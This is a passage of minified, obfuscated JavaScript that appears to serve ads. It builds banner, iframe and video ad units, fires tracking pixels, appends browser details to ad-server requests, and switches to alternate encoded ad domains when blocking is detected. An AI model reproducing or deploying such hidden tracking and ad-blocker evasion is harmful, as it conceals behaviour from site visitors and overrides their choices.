_0x4543a1(_0x37c25e(0x1091)+_0x5a8575[_0x37c25e(0x3e3)]),this.#s=window[_0x5a8575[_0x37c25e(0x11cd)+_0x37c25e(0x11c1)]],this.#i[_0x37c25e(0x171b)](_0x37c25e(0x11c8)+_0x37c25e(0xc16)+_0x37c25e(0x796),_0x5a8575),this.#t=_0x5a8575,this.#c=this.#t[_0x37c25e(0x3e3)],this.#yt=this.#t[_0x37c25e(0x13a8)],this.#vt=this.#t[_0x37c25e(0xbe1)],this.#wt=this.#t[_0x37c25e(0x95d)],this.#o=this.#t[_0x37c25e(0x867)+_0x37c25e(0x12ce)],this.#t[_0x37c25e(0x96a)+_0x37c25e(0x504)]&&(this.#kt=this.#t[_0x37c25e(0x96a)+_0x37c25e(0x504)]),this.#Tt=this.#At=document[_0x37c25e(0x707)][_0x37c25e(0xd22)+'h']||window[_0x37c25e(0x414)],_0x5a8575[_0x37c25e(0x3a6)+_0x37c25e(0x9a1)]&&(this.#T+=_0x5a8575[_0x37c25e(0x3a6)+_0x37c25e(0x9a1)]),this.#i[_0x37c25e(0x171b)](_0x37c25e(0x1218)+'n:',this.#T),this.#Et();}#Ct(){const _0x5a24c8=_0x372f37,_0x1ffcb5=this.#bt[_0x5a24c8(0x151b)+_0x5a24c8(0xa66)];new Image()[_0x5a24c8(0x1340)]=_0x1ffcb5;}async #Et(){const _0x15ae49=_0x372f37;this.#i[_0x15ae49(0x171b)](_0x15ae49(0x381)+_0x15ae49(0x12fd)+_0x15ae49(0x9f1)),this.#ft=await _0x553489(this.#i);const _0x1a5e26=await this.#St();let _0x1daf8a;this.#i[_0x15ae49(0x171b)](_0x15ae49(0x83b)+'ch',_0x1a5e26);try{_0x1daf8a=await fetch(_0x1a5e26);}catch(_0x3415a9){return this.#i[_0x15ae49(0x1648)](_0x3415a9),this.#o&&!this.#k?(this.#i[_0x15ae49(0x171b)](_0x15ae49(0x14b2)+_0x15ae49(0x159b)+_0x15ae49(0xdfb)+_0x15ae49(0x14df)),this.#k=!0x0,this.#s[_0x15ae49(0x1b3)+_0x15ae49(0xafe)](),void this.#Et()):this.#s[_0x15ae49(0x9da)]()?void this.#i[_0x15ae49(0x171b)](_0x15ae49(0x14b2)+_0x15ae49(0xeed)+_0x15ae49(0xfb2)+_0x15ae49(0x1174)+_0x15ae49(0xa6a)):void this.#i[_0x15ae49(0x171b)](_0x15ae49(0x14b2)+_0x15ae49(0x1243));}if(0xc8===_0x1daf8a[_0x15ae49(0xdef)]||0xca===_0x1daf8a[_0x15ae49(0xdef)]){this.#i[_0x15ae49(0x171b)](_0x15ae49(0x3fa)+_0x15ae49(0x706)+_0x15ae49(0xbce)+_0x15ae49(0x1407));const _0x14f17b=await _0x1daf8a[_0x15ae49(0x748)]();this.#bt=_0x3fb894(_0x14f17b),this.#xt(),this.#bt['hs']&&this.#Ke(this.#bt['hs']);}else 0xcc===_0x1daf8a[_0x15ae49(0xdef)]&&this.#i[_0x15ae49(0x171b)](_0x15ae49(0x3fa)+_0x15ae49(0x706)+_0x15ae49(0x2c1)+_0x15ae49(0x158e));}async #St(){const _0x1e723e=_0x372f37;let _0x34f38c=window[_0x1e723e(0x1a7)][_0x1e723e(0x631)]+'//'+this.#f+(_0x1e723e(0x57b)+_0x1e723e(0xfe5));if(this.#o&&this.#s[_0x1e723e(0x9da)]()){const {adserverDomain:_0x4af8cd}=this.#o,_0x31a279='/'+_0x3ad9ac(_0x1e723e(0x377)+_0x1e723e(0x669));_0x34f38c=window[_0x1e723e(0x1a7)][_0x1e723e(0x631)]+'//'+_0x4af8cd+_0x31a279;}return _0x34f38c+=_0x1e723e(0x529)+this.#c,_0x34f38c+=_0x1e723e(0x10ad)+encodeURIComponent(_0x1cda06()),_0x34f38c+=_0x1e723e(0xc1e)+encodeURIComponent(_0x19adbb()),_0x34f38c+=_0x1e723e(0x1689)+_0x1e723e(0x13db)+encodeURIComponent(_0x426876(_0x1e723e(0x36a)+'n')),_0x34f38c+=_0x1e723e(0x544)+'s='+encodeURIComponent(_0x426876(_0x1e723e(0x140e))),_0x34f38c+=_0x1e723e(0x15d5)+encodeURIComponent(_0x3a3216()),_0x34f38c+=_0x1e723e(0x1204)+_0x154ddd(),_0x34f38c+=_0x1e723e(0x14b1)+encodeURIComponent(this.#t[_0x1e723e(0x49e)+_0x1e723e(0x979)]),_0x34f38c+=_0x1e723e(0x7ec)+this.#T,this.#t[_0x1e723e(0xb7c)]&&(_0x34f38c+=_0x1e723e(0x77b)+encodeURIComponent(this.#t[_0x1e723e(0xb7c)])),this.#o&&this.#s[_0x1e723e(0x9da)]()?(_0x34f38c+=_0x1e723e(0x1059),_0x34f38c+=_0x1e723e(0x163c),_0x2cf5db(_0x34f38c)):_0x34f38c;}#xt(){const _0x2d8a72=_0x372f37;if(!this.#bt||_0x2d8a72(0x69d)===this.#bt)return;if(this.#bt['hp']&&(this.#It(this.#bt['hp']),0x1===Object[_0x2d8a72(0x34a)](this.#bt)[_0x2d8a72(0x93d)]))return;if(this.#bt[_0x2d8a72(0x12f4)])return void this.#i[_0x2d8a72(0x171b)](_0x2d8a72(0xd57));let _0x523b58;_0x523b58=this.#wt?document[_0x2d8a72(0x13b3)+_0x2d8a72(0x679)](this.#wt):this.#t[_0x2d8a72(0x34c)+_0x2d8a72(0x1df)]?this.#t[_0x2d8a72(0x34c)+_0x2d8a72(0x1df)]:this.#kt[_0x2d8a72(0x329)+_0x2d8a72(0x5a0)],this.#Rt(_0x523b58);const _0x461b8a=this.#Nt();_0x523b58[_0x2d8a72(0x664)+'d'](_0x461b8a);}#Nt(){const _0x4d041d=_0x372f37;let _0x50f9c7;return this.#bt[_0x4d041d(0x4bd)]?(this.#i[_0x4d041d(0x171b)](_0x4d041d(0x1573)+_0x4d041d(0xf2f)+'ck'),_0x50f9c7=this.#Lt()):0x1===this.#bt[_0x4d041d(0x1482)+'ge']?(this.#i[_0x4d041d(0x171b)](_0x4d041d(0x1573)+_0x4d041d(0x555)),_0x50f9c7=this.#Ot()):(this.#i[_0x4d041d(0x171b)](_0x4d041d(0x1573)+_0x4d041d(0x110d)),_0x50f9c7=this.#Dt()),this.#bt[_0x4d041d(0x4bd)]||this.#Ct(),this.#s||this.#Pt(),_0x50f9c7;}#Ot(){const _0x4742c9=_0x372f37,_0x355bff=document[_0x4742c9(0xb0e)+_0x4742c9(0x5a0)]('a');_0x355bff[_0x4742c9(0x5c8)]=this.#bt[_0x4742c9(0xc86)],_0x355bff[_0x4742c9(0xf27)]=_0x4742c9(0x1034),_0x355bff[_0x4742c9(0x1241)]=_0x4742c9(0x132d)+_0x4742c9(0x14a4),_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xd76)]=_0x4742c9(0x9dc),_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x13a8)]=(this.#yt?this.#yt:this.#bt[_0x4742c9(0x13a8)])+'px',_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xbe1)]=(this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)])+'px',_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x10f5)]=_0x4742c9(0x55a),_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xb90)]=0x0,_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x443)]=0x0,_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xbf5)]=0x0,_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x375)]=0x0,_0x355bff[_0x4742c9(0x7cd)+'te'](_0x4742c9(0x13ff),'1'),_0x355bff[_0x4742c9(0x7cd)+'te'](_0x34e90e,'1');const _0x1f5a06=document[_0x4742c9(0xb0e)+_0x4742c9(0x5a0)](_0x4742c9(0x14a2));if(_0x1f5a06[_0x4742c9(0x1340)]=this.#bt[_0x4742c9(0x22c)],_0x1f5a06[_0x4742c9(0xf27)]=_0x4742c9(0x1034),_0x1f5a06[_0x4742c9(0x13a8)]=this.#yt?this.#yt:this.#bt[_0x4742c9(0x13a8)],_0x1f5a06[_0x4742c9(0xbe1)]=this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)],this.#bt[_0x4742c9(0x13a8)]>this.#Tt&&this.#bt[_0x4742c9(0x202)+'ze']){const _0x15c960=(this.#yt?this.#yt:this.#bt[_0x4742c9(0x13a8)])/this.#At;_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x13a8)]=this.#At+'px',_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xbe1)]=Math[_0x4742c9(0xe80)]((this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)])/_0x15c960)+'px',_0x1f5a06[_0x4742c9(0x54e)]=_0x4742c9(0x273)+_0x4742c9(0xa67),_0x1f5a06[_0x4742c9(0x13a8)]=this.#At,_0x1f5a06[_0x4742c9(0xbe1)]=Math[_0x4742c9(0xe80)]((this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)])/_0x15c960);}return _0x355bff[_0x4742c9(0x664)+'d'](_0x1f5a06),_0x355bff;}#Dt(){const _0x10bd82=_0x372f37,_0x1c669c=document[_0x10bd82(0xb0e)+_0x10bd82(0x5a0)](_0x10bd82(0x149c));_0x1c669c['id']='b_'+this.#c,_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0xd76)]=_0x10bd82(0x9dc),_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0x13a8)]=(this.#yt?this.#yt:this.#bt[_0x10bd82(0x13a8)])+'px',_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0xbe1)]=(this.#vt?this.#vt:this.#bt[_0x10bd82(0xbe1)])+'px',_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0x10f5)]=_0x10bd82(0x55a),_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0x2c8)]='0',_0x1c669c[_0x10bd82(0x7cd)+'te'](_0x10bd82(0x13ff),'1');const _0x45a317=document[_0x10bd82(0xb0e)+_0x10bd82(0x5a0)](_0x10bd82(0x65a));_0x45a317[_0x10bd82(0x8cf)]=this.#bt[_0x10bd82(0x1049)],_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0x64d)]=0xa,_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0xbe1)]=_0x10bd82(0x14fd),_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0x13a8)]=_0x10bd82(0x14fd),_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0xebc)]=_0x10bd82(0xb2a),_0x45a317[_0x10bd82(0x7cd)+'te'](_0x10bd82(0x141e),_0x10bd82(0x1223)+_0x10bd82(0x13c6)),_0x45a317[_0x10bd82(0x7cd)+'te'](_0x10bd82(0xa2d)+_0x10bd82(0x2d9),_0x10bd82(0x4f6)+'r');const _0x543da4=document[_0x10bd82(0xb0e)+_0x10bd82(0x5a0)](_0x10bd82(0x149c));return _0x543da4[_0x10bd82(0x54e)][_0x10bd82(0xb90)]=0x0,_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x443)]=0x0,_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x13a8)]=_0x10bd82(0x14fd),_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0xbe1)]=_0x10bd82(0x14fd),_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x10f5)]=_0x10bd82(0x1245),_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x64d)]=0xb,_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x3cc)+_0x10bd82(0x82d)]=_0x10bd82(0x139a)+'t',_0x543da4[_0x10bd82(0xf6e)+_0x10bd82(0x6d6)](_0x10bd82(0x95f),_0x172efd=>{const _0x407ba2=_0x10bd82;this.#i[_0x407ba2(0x171b)](_0x172efd[_0x407ba2(0x355)]+(_0x407ba2(0x173e)+'y')),this.#i[_0x407ba2(0x171b)](_0x407ba2(0x654)+_0x407ba2(0xebe),this.#bt[_0x407ba2(0xc86)]),window[_0x407ba2(0xd3d)](this.#bt[_0x407ba2(0xc86)],_0x407ba2(0x1034),_0x407ba2(0x277)+_0x407ba2(0x37c));}),_0x1c669c[_0x10bd82(0x664)+'d'](_0x45a317),_0x1c669c[_0x10bd82(0x664)+'d'](_0x543da4),_0x1c669c;}#Lt(){const _0x112fec=_0x372f37,_0x226002='b_'+this.#c,_0x3e0918=document[_0x112fec(0xb0e)+_0x112fec(0x5a0)](_0x112fec(0x65a));return _0x3e0918['id']=_0x226002,_0x3e0918[_0x112fec(0x54e)][_0x112fec(0xebc)]=_0x112fec(0x1006)+'e',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0x85f)]='0',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0xab5)]='0',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0x13a8)]=(this.#yt?this.#yt:this.#bt[_0x112fec(0x13a8)])+'px',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0xbe1)]=(this.#vt?this.#vt:this.#bt[_0x112fec(0xbe1)])+'px',_0x3e0918[_0x112fec(0x13a8)]=this.#yt?this.#yt:this.#bt[_0x112fec(0x13a8)],_0x3e0918[_0x112fec(0xbe1)]=this.#vt?this.#vt:this.#bt[_0x112fec(0xbe1)],_0x3e0918[_0x112fec(0x1104)]='no',_0x3e0918[_0x112fec(0x1439)]='0',_0x3e0918[_0x112fec(0xe09)]='0',_0x3e0918[_0x112fec(0xfdc)+_0x112fec(0xe9c)]=_0x112fec(0x1139),_0x3e0918[_0x112fec(0xa79)+_0x112fec(0x16ac)]=_0x112fec(0x1139),_0x3e0918[_0x112fec(0x8cf)]=this.#bt[_0x112fec(0x4bd)],_0x3e0918;}#Ke(_0x4e73b3){const _0x4e753a=_0x372f37;if(this.#Be)return void this.#i[_0x4e753a(0x171b)](_0x4e753a(0xf39)+_0x4e753a(0xfcc));this.#Be=!0x0,this.#i[_0x4e753a(0x171b)](_0x4e753a(0x326)),this.#i[_0x4e753a(0x171b)](_0x4e753a(0xf83),_0x4e73b3);const _0x2ce13e={'zoneId':_0x4e73b3[_0x4e753a(0x158a)+_0x4e753a(0x13a2)][_0x4e753a(0x733)](),'linkedZoneId':_0x4e73b3[_0x4e753a(0x2ae)+_0x4e753a(0x13a2)][_0x4e753a(0x733)]()};this.#s[_0x4e753a(0x120f)+_0x4e753a(0x15dd)](_0x2ce13e);}#It=_0x377f9c=>{const _0x54f1c6=_0x372f37;if(this.#s){const _0x1f0dc7={'zoneId':_0x377f9c[_0x54f1c6(0xa0c)+'d'][_0x54f1c6(0x733)](),'linkedZoneId':_0x377f9c[_0x54f1c6(0x2ae)+_0x54f1c6(0x13a2)][_0x54f1c6(0x733)]()};return _0x377f9c[_0x54f1c6(0x5d2)]&&(_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0xaaa)+'st']&&(_0x1f0dc7[_0x54f1c6(0xcd8)+_0x54f1c6(0x1391)+_0x54f1c6(0x147f)]=_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0xaaa)+'st'],_0x1f0dc7[_0x54f1c6(0x16c9)+_0x54f1c6(0x1151)+_0x54f1c6(0x109a)]=_0x54f1c6(0xa5d)===_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x5f9)+_0x54f1c6(0x5da)]),_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x1208)+'st']&&(_0x1f0dc7[_0x54f1c6(0x1225)+_0x54f1c6(0x8ae)]=_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x1208)+'st'][_0x54f1c6(0xa90)]()[_0x54f1c6(0x11a8)](','),_0x1f0dc7[_0x54f1c6(0x16c9)+_0x54f1c6(0x13dc)+_0x54f1c6(0x621)]=_0x54f1c6(0xa5d)===_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x1120)+_0x54f1c6(0x5da)])),void this.#s[_0x54f1c6(0x817)](_0x1f0dc7);}const _0x492e4f=document[_0x54f1c6(0xb0e)+_0x54f1c6(0x5a0)](_0x54f1c6(0x14d0));_0x492e4f[_0x54f1c6(0x355)]=_0x54f1c6(0x8d4)+_0x54f1c6(0xd2f),_0x492e4f[_0x54f1c6(0x1340)]='//'+this.#ve+(_0x54f1c6(0x111c)+_0x54f1c6(0x828)),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x1094),_0x377f9c[_0x54f1c6(0xa0c)+'d']),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x54a),_0x377f9c[_0x54f1c6(0x2ae)+_0x54f1c6(0x13a2)]),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x7f5),_0x54f1c6(0x7a9)),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x611),_0x54f1c6(0x143a)),_0x377f9c[_0x54f1c6(0x5d2)]&&Object[_0x54f1c6(0x34a)](_0x377f9c[_0x54f1c6(0x5d2)])[_0x54f1c6(0x637)](_0x31781a=>{const _0x443e54=_0x54f1c6;_0x492e4f[_0x443e54(0x7cd)+'te'](_0x31781a,_0x377f9c[_0x443e54(0x5d2)][_0x31781a]);}),document[_0x54f1c6(0x707)][_0x54f1c6(0x664)+'d'](_0x492e4f);};#Rt(_0x3b1a23){const _0xa322fc=_0x372f37;if(this.#i[_0xa322fc(0x171b)](_0xa322fc(0x9ed)+_0xa322fc(0xe30),this.#Tt),this.#bt[_0xa322fc(0x13a8)]>this.#Tt&&this.#bt[_0xa322fc(0x202)+'ze']){var _0x3dbbd8=window[_0xa322fc(0x6cc)+_0xa322fc(0x9ab)](_0x3b1a23),_0x1b517f=parseFloat(_0x3dbbd8[_0xa322fc(0x97f)+'t']),_0x288775=parseFloat(_0x3dbbd8[_0xa322fc(0xdcc)]);this.#At=_0x3b1a23[_0xa322fc(0xd22)+'h']-_0x1b517f-_0x288775,this.#i[_0xa322fc(0x171b)](_0xa322fc(0xe12)+_0xa322fc(0xc0b)+':',this.#At);}}#Pt(){const _0x998c06=_0x372f37,_0x56d586=document[_0x998c06(0xb0e)+_0x998c06(0x5a0)]('a');_0x56d586[_0x998c06(0x54e)][_0x998c06(0xd76)]=_0x998c06(0xb2a),_0x56d586[_0x998c06(0x54e)][_0x998c06(0x118f)]=_0x998c06(0x461),_0x56d586[_0x998c06(0x54e)][_0x998c06(0x10f5)]=_0x998c06(0x55a),_0x56d586[_0x998c06(0x54e)][_0x998c06(0x443)]=_0x998c06(0xfac),_0x56d586[_0x998c06(0x54e)][_0x998c06(0xb90)]=_0x998c06(0xfac),_0x56d586[_0x998c06(0x5c8)]=this.#bt[_0x998c06(0x14b8)],document[_0x998c06(0x707)][_0x998c06(0x664)+'d'](_0x56d586);}},'VideoSlider':class{#s;#i;#Ut=0x5;#Mt=!0x0;#t={};#Vt={};#$t;#Bt='';#y=!0x1;#T=_0x372f37(0x7d3);#b='';#C='';#Ft;#qt;#zt=null;#_t=null;#ot=!0x1;#Ht=null;#Wt=!0x1;#jt;constructor(_0x1bf654){const _0x2218fd=_0x372f37;if(this.#i=new _0x4543a1(_0x2218fd(0x12b7)),this.#t=_0x1bf654,this.#s=window[_0x1bf654[_0x2218fd(0x11cd)+_0x2218fd(0x11c1)]],this.#C=_0x1bf654[_0x2218fd(0x49e)+_0x2218fd(0x979)],this.#Bt=window[_0x2218fd(0x1a7)][_0x2218fd(0x631)]+'//'+this.#t[_0x2218fd(0x102f)+_0x2218fd(0x13b4)],this.#Ft=_0x37dc07?0x140:0x1aa,this.#qt=_0x37dc07?0xb4:0xf0,this.#t[_0x2218fd(0xdf6)+_0x2218fd(0xafe)])return this.#Vt[_0x2218fd(0xdc1)+_0x2218fd(0x5da)]=_0x2218fd(0xbf5),this.#Vt[_0x2218fd(0x76e)+_0x2218fd(0x13da)]=0xa,void this.#ze()[_0x2218fd(0xf06)](_0x26466f=>{const _0x557c16=_0x2218fd;this.#i[_0x557c16(0x1648)](_0x26466f);});this.#t[_0x2218fd(0x3a6)+_0x2218fd(0x9a1)]&&(this.#T+=this.#t[_0x2218fd(0x3a6)+_0x2218fd(0x9a1)]),this.#s[_0x2218fd(0xe45)+_0x2218fd(0x95e)](!0x1)[_0x2218fd(0x121d)](_0x390dfc=>(this.#b=_0x390dfc,this.#Gt()))[_0x2218fd(0x121d)](()=>{const _0x813bd8=_0x2218fd;this.#Vt['hp']&&this.#gt(this.#Vt['hp']),setTimeout(this.#ze[_0x813bd8(0xc65)](this),this.#Vt[_0x813bd8(0x411)]*_0x28f000);})[_0x2218fd(0xf06)](_0x545f05=>{const _0x1daa1a=_0x2218fd;this.#i[_0x1daa1a(0x1648)](_0x545f05);});}#Zt(){const _0x32be04=_0x372f37;let _0x35f609=this.#Bt+(_0x32be04(0x15d0)+_0x32be04(0x630));if(this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&this.#s[_0x32be04(0x9da)]()){const {adserverDomain:_0x49a679}=this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)],_0x1571b7='/'+_0x3ad9ac(_0x32be04(0x377)+_0x32be04(0x669));_0x35f609=window[_0x32be04(0x1a7)][_0x32be04(0x631)]+'//'+_0x49a679+_0x1571b7;}return _0x35f609+=_0x32be04(0x529)+this.#t[_0x32be04(0x3e3)],_0x35f609+=_0x32be04(0x7ec)+this.#T,this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&(_0x35f609+=_0x32be04(0x11da)),this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)][_0x32be04(0x11ed)]&&(_0x35f609+=_0x32be04(0xf1d)+this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)][_0x32be04(0x11ed)]),this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&this.#s[_0x32be04(0x9da)]()&&(_0x35f609+=_0x32be04(0x1059),_0x35f609+=_0x32be04(0x1161),_0x35f609=_0x2cf5db(_0x35f609)),_0x35f609;}async #Gt(){const _0x4a4053=_0x372f37;let _0xc0f35a=0x0,_0x4f037c=0x1;for(;_0xc0f35a<0x3;)try{let _0x4ecc39=await fetch(this.#Zt());if(0xc8!==_0x4ecc39[_0x4a4053(0xdef)])throw new Error(_0x4a4053(0x1234)+_0x4a4053(0x1643)+_0x4ecc39[_0x4a4053(0xdef)]+':\x20'+_0x4ecc39[_0x4a4053(0x14ef)]);return _0x4ecc39=await _0x4ecc39[_0x4a4053(0x748)](),this.#Vt=_0x3fb894(_0x4ecc39),void this.#i[_0x4a4053(0x171b)](_0x4a4053(0xec2)+_0x4a4053(0x14c3),this.#Vt);}catch(_0x27b7a7){this.#i[_0x4a4053(0x1648)](_0x4a4053(0x8e4)+_0x4a4053(0xa32)+_0x4a4053(0x1423),_0x27b7a7),this.#t[_0x4a4053(0x867)+_0x4a4053(0x12ce)]&&!this.#s[_0x4a4053(0x9da)]()&&this.#s[_0x4a4053(0x1b3)+_0x4a4053(0xafe)](),this.#i[_0x4a4053(0x171b)](_0x4a4053(0x9e7)+_0x4f037c+'s'),await _0x4ac574(_0x4f037c*_0x28f000),_0x4f037c*=0x5,_0xc0f35a++;}throw new Error(_0x4a4053(0x452)+_0x4a4053(0x115f)+_0x4a4053(0x1310)+_0x4a4053(0x5b1)+_0x4a4053(0xa56)+'s');}async #ze(){const _0xc409f4=_0x372f37;let _0x1a215f;try{_0x1a215f=await this.#Kt();}catch(_0x22e81b){return this.#i[_0xc409f4(0x1648)](_0xc409f4(0xa25)+_0xc409f4(0x6ba),_0x22e81b),void this.#i[_0xc409f4(0x171b)](_0xc409f4(0xd0c));}this.#y=!0x0,this.#Qt(_0x1a215f);}async #Yt(){const _0x5e078d=_0x372f37;let _0x490af4=this.#Bt+(_0x5e078d(0x47e)+_0x5e078d(0x12ff));if(this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&this.#s[_0x5e078d(0x9da)]()){const {adserverDomain:_0x3e3d98}=this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)],_0x153262='/'+_0x3ad9ac(_0x5e078d(0x377)+_0x5e078d(0x669));_0x490af4=window[_0x5e078d(0x1a7)][_0x5e078d(0x631)]+'//'+_0x3e3d98+_0x153262;}_0x490af4+=_0x5e078d(0x529)+this.#t[_0x5e078d(0x3e3)],this.#t[_0x5e078d(0xb7c)]&&(_0x490af4+=_0x5e078d(0x77b)+encodeURIComponent(this.#t[_0x5e078d(0xb7c)])),this.#y&&(_0x490af4+=_0x5e078d(0x4c2)),this.#b&&(_0x490af4+=this.#b),this.#s[_0x5e078d(0xab0)+'d']()&&(_0x490af4+=_0x5e078d(0xe25));const _0x56f063=await this.#s[_0x5e078d(0xa4f)]();return null!==_0x56f063&&(_0x490af4+=_0x5e078d(0x15ed)+_0x56f063),_0x490af4=_0x490af4+_0x5e078d(0x1204)+this.#s[_0x5e078d(0x459)+_0x5e078d(0xf1b)+'g']()+_0x5e078d(0x14b1)+encodeURIComponent(this.#C)+_0x5e078d(0x10ad)+encodeURIComponent(_0x1cda06())+_0x5e078d(0x7ec)+this.#T+_0x5e078d(0xc1e)+encodeURIComponent(_0x19adbb()),this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&(_0x490af4+=_0x5e078d(0x11da)),this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)][_0x5e078d(0x11ed)]&&(_0x490af4+=_0x5e078d(0xf1d)+this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)][_0x5e078d(0x11ed)]),this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&this.#s[_0x5e078d(0x9da)]()?(_0x490af4+=_0x5e078d(0x1059),_0x490af4+=_0x5e078d(0x4df),this.#i[_0x5e078d(0x171b)](_0x5e078d(0x107a)+_0x490af4),_0x2cf5db(_0x490af4)):(this.#i[_0x5e078d(0x171b)](_0x5e078d(0x109d),_0x490af4),_0x490af4);}#Xt(_0x518aaf){const _0x1fcfb8=_0x372f37;if(!_0x518aaf||0x0===_0x518aaf[_0x1fcfb8(0x93d)])return null;const _0x4fd462=window[_0x1fcfb8(0x414)],_0x3dc6ca=navigator[_0x1fcfb8(0x70c)]||navigator[_0x1fcfb8(0x84e)+_0x1fcfb8(0xdf9)]||navigator[_0x1fcfb8(0x15c8)+_0x1fcfb8(0x16f1)],_0x161bf9=_0x3dc6ca?_0x3dc6ca[_0x1fcfb8(0xdc7)+_0x1fcfb8(0x835)]:'4g';this.#i[_0x1fcfb8(0x171b)](_0x1fcfb8(0x538)+_0x1fcfb8(0x19b),_0x161bf9),_0x518aaf[_0x1fcfb8(0x370)]((_0x1bc131,_0x2bf6b2)=>Number(_0x2bf6b2[_0x1fcfb8(0x13a8)])-Number(_0x1bc131[_0x1fcfb8(0x13a8)]));let _0x3a3a93=_0x518aaf[_0x518aaf[_0x1fcfb8(0x93d)]-0x1];for(const _0xdecf83 of _0x518aaf)if(Number(_0xdecf83[_0x1fcfb8(0x13a8)])<=_0x4fd462){_0x3a3a93=_0x1fcfb8(0x16eb)===_0x161bf9||'2g'===_0x161bf9?_0x518aaf[_0x518aaf[_0x1fcfb8(0x93d)]-0x1]:'3g'===_0x161bf9?_0x518aaf[_0x1fcfb8(0x56d)](_0x429ded=>Number(_0x429ded[_0x1fcfb8(0x13a8)])<=0x1e0)||_0x3a3a93:_0xdecf83;break;}return this.#i[_0x1fcfb8(0x171b)](_0x1fcfb8(0xc7d)+_0x1fcfb8(0x1425),_0x3a3a93),_0x3a3a93[_0x1fcfb8(0x8eb)];}async #Kt(){const _0x51f693=_0x372f37,_0x7d7dde=await this.#Yt();let _0x3d4f0e;if(this.#i[_0x51f693(0x171b)](_0x51f693(0x948)+_0x51f693(0x12fb)+'m:',_0x7d7dde),this.#_t=new _0x53cf81(),this.#t[_0x51f693(0xdf6)+_0x51f693(0xafe)]){const _0x18f95a=new DOMParser()[_0x51f693(0xf25)+_0x51f693(0x114e)](this.#t[_0x51f693(0x104b)],_0x51f693(0x1421)+_0x51f693(0x935));_0x3d4f0e=await this.#_t[_0x51f693(0xdff)](_0x18f95a);}else try{_0x3d4f0e=await this.#_t[_0x51f693(0xa83)](_0x7d7dde);}catch(_0x40e56a){if(this.#i[_0x51f693(0x1648)](_0x51f693(0x8e4)+_0x51f693(0x137a)+'ad',_0x40e56a),this.#t[_0x51f693(0x867)+_0x51f693(0x12ce)]&&!this.#s[_0x51f693(0x9da)]())return this.#s[_0x51f693(0x1b3)+_0x51f693(0xafe)](),this.#Kt();}if(this.#i[_0x51f693(0x171b)](_0x51f693(0x91e),_0x3d4f0e),!_0x3d4f0e||!_0x3d4f0e[_0x51f693(0x14b3)][_0x51f693(0x93d)])throw new Error(_0x51f693(0x7d4)+_0x51f693(0xed5)+_0x51f693(0x826));const _0x2bd45f=_0x3d4f0e[_0x51f693(0x14b3)][0x0];this.#i[_0x51f693(0x171b)](_0x51f693(0x2bc),_0x2bd45f);const _0x1afbe0=_0x2bd45f[_0x51f693(0xaa2)][_0x51f693(0x56d)](_0xee2bf=>_0x51f693(0x2d2)===_0xee2bf[_0x51f693(0x355)]);if(!_0x1afbe0||!_0x1afbe0[_0x51f693(0x156a)][_0x51f693(0x93d)])throw new 